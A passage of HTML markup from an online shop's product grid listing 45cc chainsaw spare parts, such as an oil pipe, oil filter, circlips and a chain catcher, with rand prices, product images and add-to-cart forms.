                id="StandardCardNoMediaLink-template--17127740342387__main-collection-product-grid-7330378940531"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--17127740342387__main-collection-product-grid-7330378940531 NoMediaStandardBadge-template--17127740342387__main-collection-product-grid-7330378940531"
              >
                Chainsaw 45cc Oil Pipe E37
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17127740342387__main-collection-product-grid-7330378940531"
            
          >
            <a
              href="/products/oil-pipe-e37"
              id="CardLink-template--17127740342387__main-collection-product-grid-7330378940531"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--17127740342387__main-collection-product-grid-7330378940531 Badge-template--17127740342387__main-collection-product-grid-7330378940531"
            >
              Chainsaw 45cc Oil Pipe E37
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        R 22.83
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        R 22.83
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--17127740342387__main-collection-product-grid7330378940531'><form method="post" action="/cart/add" id="quick-add-template--17127740342387__main-collection-product-grid7330378940531" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--17127740342387__main-collection-product-grid7330378940531-variant-id'
                    type="hidden"
                    name="id"
                    value="41129277325427"
                    disabled
                  >
                  <button
                    id="quick-add-template--17127740342387__main-collection-product-grid7330378940531-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--17127740342387__main-collection-product-grid7330378940531-submit title-template--17127740342387__main-collection-product-grid-7330378940531"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7330378940531" /><input type="hidden" name="section-id" value="template--17127740342387__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 6;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//rolux.co.za/cdn/shop/files/BC_Upload_52349482-634e-409f-ae49-05fb48bd1f19.png?v=1701279851&width=165 165w,//rolux.co.za/cdn/shop/files/BC_Upload_52349482-634e-409f-ae49-05fb48bd1f19.png?v=1701279851&width=360 360w,//rolux.co.za/cdn/shop/files/BC_Upload_52349482-634e-409f-ae49-05fb48bd1f19.png?v=1701279851&width=533 533w,//rolux.co.za/cdn/shop/files/BC_Upload_52349482-634e-409f-ae49-05fb48bd1f19.png?v=1701279851 600w
                "
                src="//rolux.co.za/cdn/shop/files/BC_Upload_52349482-634e-409f-ae49-05fb48bd1f19.png?v=1701279851&width=533"
                sizes="(min-width: 1300px) 292px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Chainsaw 45cc Oil Filter"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="600"
                height="600"
                id='quick-add-template--17127740342387__main-collection-product-grid7330378874995-image'
              >
              
<img
                  srcset="//rolux.co.za/cdn/shop/files/BC_Upload_5652c9ed-45d5-4e84-b480-a634ccbe2c1c.png?v=1701279851&width=165 165w,//rolux.co.za/cdn/shop/files/BC_Upload_5652c9ed-45d5-4e84-b480-a634ccbe2c1c.png?v=1701279851&width=360 360w,//rolux.co.za/cdn/shop/files/BC_Upload_5652c9ed-45d5-4e84-b480-a634ccbe2c1c.png?v=1701279851&width=533 533w,//rolux.co.za/cdn/shop/files/BC_Upload_5652c9ed-45d5-4e84-b480-a634ccbe2c1c.png?v=1701279851 600w
                  "
                  src="//rolux.co.za/cdn/shop/files/BC_Upload_5652c9ed-45d5-4e84-b480-a634ccbe2c1c.png?v=1701279851&width=533"
                  sizes="(min-width: 1300px) 292px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="600"
                  height="600"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/oil-filter"
                id="StandardCardNoMediaLink-template--17127740342387__main-collection-product-grid-7330378874995"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--17127740342387__main-collection-product-grid-7330378874995 NoMediaStandardBadge-template--17127740342387__main-collection-product-grid-7330378874995"
              >
                Chainsaw 45cc Oil Filter
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17127740342387__main-collection-product-grid-7330378874995"
            
          >
            <a
              href="/products/oil-filter"
              id="CardLink-template--17127740342387__main-collection-product-grid-7330378874995"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--17127740342387__main-collection-product-grid-7330378874995 Badge-template--17127740342387__main-collection-product-grid-7330378874995"
            >
              Chainsaw 45cc Oil Filter
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        R 14.01
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        R 14.01
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--17127740342387__main-collection-product-grid7330378874995'><form method="post" action="/cart/add" id="quick-add-template--17127740342387__main-collection-product-grid7330378874995" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--17127740342387__main-collection-product-grid7330378874995-variant-id'
                    type="hidden"
                    name="id"
                    value="41129277259891"
                    disabled
                  >
                  <button
                    id="quick-add-template--17127740342387__main-collection-product-grid7330378874995-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--17127740342387__main-collection-product-grid7330378874995-submit title-template--17127740342387__main-collection-product-grid-7330378874995"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7330378874995" /><input type="hidden" name="section-id" value="template--17127740342387__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 7;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//rolux.co.za/cdn/shop/files/BC_Upload_53bc0d78-76b9-483a-b407-afd010d6b052.png?v=1701279848&width=165 165w,//rolux.co.za/cdn/shop/files/BC_Upload_53bc0d78-76b9-483a-b407-afd010d6b052.png?v=1701279848&width=360 360w,//rolux.co.za/cdn/shop/files/BC_Upload_53bc0d78-76b9-483a-b407-afd010d6b052.png?v=1701279848&width=533 533w,//rolux.co.za/cdn/shop/files/BC_Upload_53bc0d78-76b9-483a-b407-afd010d6b052.png?v=1701279848 600w
                "
                src="//rolux.co.za/cdn/shop/files/BC_Upload_53bc0d78-76b9-483a-b407-afd010d6b052.png?v=1701279848&width=533"
                sizes="(min-width: 1300px) 292px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Chainsaw 45cc Aeration Jet Circlip"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="600"
                height="600"
                id='quick-add-template--17127740342387__main-collection-product-grid7330378842227-image'
              >
              
<img
                  srcset="//rolux.co.za/cdn/shop/files/BC_Upload_9a74cdd0-4fbb-486c-a9ea-c1a33a581a3d.png?v=1701279849&width=165 165w,//rolux.co.za/cdn/shop/files/BC_Upload_9a74cdd0-4fbb-486c-a9ea-c1a33a581a3d.png?v=1701279849&width=360 360w,//rolux.co.za/cdn/shop/files/BC_Upload_9a74cdd0-4fbb-486c-a9ea-c1a33a581a3d.png?v=1701279849&width=533 533w,//rolux.co.za/cdn/shop/files/BC_Upload_9a74cdd0-4fbb-486c-a9ea-c1a33a581a3d.png?v=1701279849 600w
                  "
                  src="//rolux.co.za/cdn/shop/files/BC_Upload_9a74cdd0-4fbb-486c-a9ea-c1a33a581a3d.png?v=1701279849&width=533"
                  sizes="(min-width: 1300px) 292px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="600"
                  height="600"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/aeration-jet-circlip"
                id="StandardCardNoMediaLink-template--17127740342387__main-collection-product-grid-7330378842227"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--17127740342387__main-collection-product-grid-7330378842227 NoMediaStandardBadge-template--17127740342387__main-collection-product-grid-7330378842227"
              >
                Chainsaw 45cc Aeration Jet Circlip
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17127740342387__main-collection-product-grid-7330378842227"
            
          >
            <a
              href="/products/aeration-jet-circlip"
              id="CardLink-template--17127740342387__main-collection-product-grid-7330378842227"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--17127740342387__main-collection-product-grid-7330378842227 Badge-template--17127740342387__main-collection-product-grid-7330378842227"
            >
              Chainsaw 45cc Aeration Jet Circlip
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        R 5.22
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        R 5.22
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--17127740342387__main-collection-product-grid7330378842227'><form method="post" action="/cart/add" id="quick-add-template--17127740342387__main-collection-product-grid7330378842227" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--17127740342387__main-collection-product-grid7330378842227-variant-id'
                    type="hidden"
                    name="id"
                    value="41129277227123"
                    disabled
                  >
                  <button
                    id="quick-add-template--17127740342387__main-collection-product-grid7330378842227-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--17127740342387__main-collection-product-grid7330378842227-submit title-template--17127740342387__main-collection-product-grid-7330378842227"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7330378842227" /><input type="hidden" name="section-id" value="template--17127740342387__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 8;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//rolux.co.za/cdn/shop/files/BC_Upload_de13236d-fd35-4b94-9b88-7b99cc76e523.png?v=1701279847&width=165 165w,//rolux.co.za/cdn/shop/files/BC_Upload_de13236d-fd35-4b94-9b88-7b99cc76e523.png?v=1701279847&width=360 360w,//rolux.co.za/cdn/shop/files/BC_Upload_de13236d-fd35-4b94-9b88-7b99cc76e523.png?v=1701279847&width=533 533w,//rolux.co.za/cdn/shop/files/BC_Upload_de13236d-fd35-4b94-9b88-7b99cc76e523.png?v=1701279847 600w
                "
                src="//rolux.co.za/cdn/shop/files/BC_Upload_de13236d-fd35-4b94-9b88-7b99cc76e523.png?v=1701279847&width=533"
                sizes="(min-width: 1300px) 292px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Chainsaw 45cc Aeration Jet"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="600"
                height="600"
                id='quick-add-template--17127740342387__main-collection-product-grid7330378809459-image'
              >
              
<img
                  srcset="//rolux.co.za/cdn/shop/files/BC_Upload_842b2861-112e-4e12-9be8-7d004234362a.png?v=1701279847&width=165 165w,//rolux.co.za/cdn/shop/files/BC_Upload_842b2861-112e-4e12-9be8-7d004234362a.png?v=1701279847&width=360 360w,//rolux.co.za/cdn/shop/files/BC_Upload_842b2861-112e-4e12-9be8-7d004234362a.png?v=1701279847&width=533 533w,//rolux.co.za/cdn/shop/files/BC_Upload_842b2861-112e-4e12-9be8-7d004234362a.png?v=1701279847 600w
                  "
                  src="//rolux.co.za/cdn/shop/files/BC_Upload_842b2861-112e-4e12-9be8-7d004234362a.png?v=1701279847&width=533"
                  sizes="(min-width: 1300px) 292px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="600"
                  height="600"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/aeration-jet"
                id="StandardCardNoMediaLink-template--17127740342387__main-collection-product-grid-7330378809459"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--17127740342387__main-collection-product-grid-7330378809459 NoMediaStandardBadge-template--17127740342387__main-collection-product-grid-7330378809459"
              >
                Chainsaw 45cc Aeration Jet
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17127740342387__main-collection-product-grid-7330378809459"
            
          >
            <a
              href="/products/aeration-jet"
              id="CardLink-template--17127740342387__main-collection-product-grid-7330378809459"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--17127740342387__main-collection-product-grid-7330378809459 Badge-template--17127740342387__main-collection-product-grid-7330378809459"
            >
              Chainsaw 45cc Aeration Jet
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        R 22.01
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        R 22.01
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            R 22.01
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--17127740342387__main-collection-product-grid7330378809459'><form method="post" action="/cart/add" id="quick-add-template--17127740342387__main-collection-product-grid7330378809459" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--17127740342387__main-collection-product-grid7330378809459-variant-id'
                    type="hidden"
                    name="id"
                    value="41129277194355"
                    disabled
                  >
                  <button
                    id="quick-add-template--17127740342387__main-collection-product-grid7330378809459-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--17127740342387__main-collection-product-grid7330378809459-submit title-template--17127740342387__main-collection-product-grid-7330378809459"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7330378809459" /><input type="hidden" name="section-id" value="template--17127740342387__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 9;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//rolux.co.za/cdn/shop/files/BC_Upload_50478718-192c-47a9-8e86-20b56a48c37f.png?v=1701279845&width=165 165w,//rolux.co.za/cdn/shop/files/BC_Upload_50478718-192c-47a9-8e86-20b56a48c37f.png?v=1701279845&width=360 360w,//rolux.co.za/cdn/shop/files/BC_Upload_50478718-192c-47a9-8e86-20b56a48c37f.png?v=1701279845&width=533 533w,//rolux.co.za/cdn/shop/files/BC_Upload_50478718-192c-47a9-8e86-20b56a48c37f.png?v=1701279845 600w
                "
                src="//rolux.co.za/cdn/shop/files/BC_Upload_50478718-192c-47a9-8e86-20b56a48c37f.png?v=1701279845&width=533"
                sizes="(min-width: 1300px) 292px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Chainsaw 45cc Chain Catcher"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="600"
                height="600"
                id='quick-add-template--17127740342387__main-collection-product-grid7330378776691-image'
              >
              
<img
                  srcset="//rolux.co.za/cdn/shop/files/BC_Upload_299822c0-8a58-45be-8b89-f07972f5914b.png?v=1701279845&width=165 165w,//rolux.co.za/cdn/shop/files/BC_Upload_299822c0-8a58-45be-8b89-f07972f5914b.png?v=1701279845&width=360 360w,//rolux.co.za/cdn/shop/files/BC_Upload_299822c0-8a58-45be-8b89-f07972f5914b.png?v=1701279845&width=533 533w,//rolux.co.za/cdn/shop/files/BC_Upload_299822c0-8a58-45be-8b89-f07972f5914b.png?v=1701279845 600w
                  "
                  src="//rolux.co.za/cdn/shop/files/BC_Upload_299822c0-8a58-45be-8b89-f07972f5914b.png?v=1701279845&width=533"
                  sizes="(min-width: 1300px) 292px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="600"
                  height="600"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/chain-catcher"
                id="StandardCardNoMediaLink-template--17127740342387__main-collection-product-grid-7330378776691"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--17127740342387__main-collection-product-grid-7330378776691 NoMediaStandardBadge-template--17127740342387__main-collection-product-grid-7330378776691"
              >
                Chainsaw 45cc Chain Catcher
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17127740342387__main-collection-product-grid-7330378776691"
            
          >
            <a
              href="/products/chain-catcher"
              id="CardLink-template--17127740342387__main-collection-product-grid-7330378776691"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--17127740342387__main-collection-product-grid-7330378776691 Badge-template--17127740342387__main-collection-product-grid-7330378776691"
            >
              Chainsaw 45cc Chain Catcher
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        R 7.61
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        R 7.61
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--17127740342387__main-collection-product-grid7330378776691'><form method="post" action="/cart/add" id="quick-add-template--17127740342387__main-collection-product-grid7330378776691" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--17127740342387__main-collection-product-grid7330378776691-variant-id'
                    type="hidden"
                    name="id"
                    value="41129277128819"
                    disabled
                  >
                  <button
                    id="quick-add-template--17127740342387__main-collection-product-grid7330378776691-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--17127740342387__main-collection-product-grid7330378776691-submit title-template--17127740342387__main-collection-product-grid-7330378776691"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7330378776691" /><input type="hidden" name="section-id" value="template--17127740342387__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 10;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//rolux.co.za/cdn/shop/files/BC_Upload_77fa5650-d5a8-44ee-a949-66e313b688f8.png?v=1701279830&width=165 165w,//rolux.co.za/cdn/shop/files/BC_Upload_77fa5650-d5a8-44ee-a949-66e313b688f8.png?v=1701279830&width=360 360w,//rolux.co.za/cdn/shop/files/BC_Upload_77fa5650-d5a8-44ee-a949-66e313b688f8.png?v=1701279830&width=533 533w,//rolux.co.za/cdn/shop/files/BC_Upload_77fa5650-d5a8-44ee-a949-66e313b688f8.png?v=1701279830 600w
                "
                src="//rolux.co.za/cdn/shop/files/BC_Upload_77fa5650-d5a8-44ee-a949-66e313b688f8.png?v=1701279830&width=533"
                sizes="(min-width: 1300px) 292px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Chainsaw 45cc Piston Pin Circlip"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="600"
                height="600"
                id='quick-add-template--17127740342387__main-collection-product-grid7330378547315-image'
              >
              
<img
                  srcset="//rolux.co.za/cdn/shop/files/BC_Upload_c3ec4a2e-c076-4c8c-bc21-ab12fe916b7b.png?v=1701279829&width=165 165w,//rolux.co.za/cdn/shop/files/BC_Upload_c3ec4a2e-c076-4c8c-bc21-ab12fe916b7b.png?v=1701279829&width=360 360w,//rolux.co.za/cdn/shop/files/BC_Upload_c3ec4a2e-c076-4c8c-bc21-ab12fe916b7b.png?v=1701279829&width=533 533w,//rolux.co.za/cdn/shop/files/BC_Upload_c3ec4a2e-c076-4c8c-bc21-ab12fe916b7b.png?v=1701279829 600w
                  "
                  src="//rolux.co.za/cdn/shop/files/BC_Upload_c3ec4a2e-c076-4c8c-bc21-ab12fe916b7b.png?v=1701279829&width=533"
                  sizes="(min-width: 1300px) 292px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="600"
                  height="600"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/piston-pin-circlip"
                id="StandardCardNoMediaLink-template--17127740342387__main-collection-product-grid-7330378547315"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--17127740342387__main-collection-product-grid-7330378547315 NoMediaStandardBadge-template--17127740342387__main-collection-product-grid-7330378547315"
              >
                Chainsaw 45cc Piston Pin Circlip
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17127740342387__main-collection-product-grid-7330378547315"
            
          >
            <a
              href="/products/piston-pin-circlip"
              id="CardLink-template--17127740342387__main-collection-product-grid-7330378547315"
